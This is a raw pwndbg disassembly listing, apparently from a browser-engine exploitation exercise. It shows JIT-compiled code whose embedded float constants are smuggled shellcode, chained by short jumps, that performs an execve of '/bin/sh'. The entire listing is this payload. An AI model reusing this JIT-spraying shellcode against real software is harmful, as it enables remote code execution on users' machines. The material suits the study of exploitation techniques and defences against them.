 pwndbg>
0x28ad32b0d70e: mov rax,QWORD PTR [rsi+0x37]
0x28ad32b0d712: cmp rsp,QWORD PTR [rax]
0x28ad32b0d715: jbe 0x28ad32b0d7e4
0x28ad32b0d71b: vxorpd xmm0,xmm0,xmm0
0x28ad32b0d71f: mov rax,QWORD PTR [rsi+0x27]
0x28ad32b0d723: shr rax,0x18
0x28ad32b0d727: add rax,r14
0x28ad32b0d72a: vmovsd QWORD PTR [rax],xmm0
0x28ad32b0d72e: movabs r10,0xbeb909090583b6a
0x28ad32b0d738: vmovq xmm0,r10
pwndbg>
0x28ad32b0d73d: vmovsd QWORD PTR [rax],xmm0
0x28ad32b0d741: movabs r10,0xbeb5b0068732f68
0x28ad32b0d74b: vmovq xmm0,r10
0x28ad32b0d750: vmovsd QWORD PTR [rax],xmm0
0x28ad32b0d754: movabs r10,0xbeb596e69622f68
0x28ad32b0d75e: vmovq xmm0,r10
0x28ad32b0d763: vmovsd QWORD PTR [rax],xmm0
0x28ad32b0d767: movabs r10,0xbeb909020e3c148
0x28ad32b0d771: vmovq xmm0,r10
0x28ad32b0d776: vmovsd QWORD PTR [rax],xmm0
pwndbg>
0x28ad32b0d77a: movabs r10,0xbeb909053cb0148
0x28ad32b0d784: vmovq xmm0,r10
0x28ad32b0d789: vmovsd QWORD PTR [rax],xmm0
0x28ad32b0d78d: movabs r10,0xbeb909090e78948
0x28ad32b0d797: vmovq xmm0,r10
0x28ad32b0d79c: vmovsd QWORD PTR [rax],xmm0
0x28ad32b0d7a0: movabs r10,0xbebd23148f63148
0x28ad32b0d7aa: vmovq xmm0,r10
0x28ad32b0d7af: vmovsd QWORD PTR [rax],xmm0
0x28ad32b0d7b3: movabs r10,0xbeb90909090050f
pwndbg>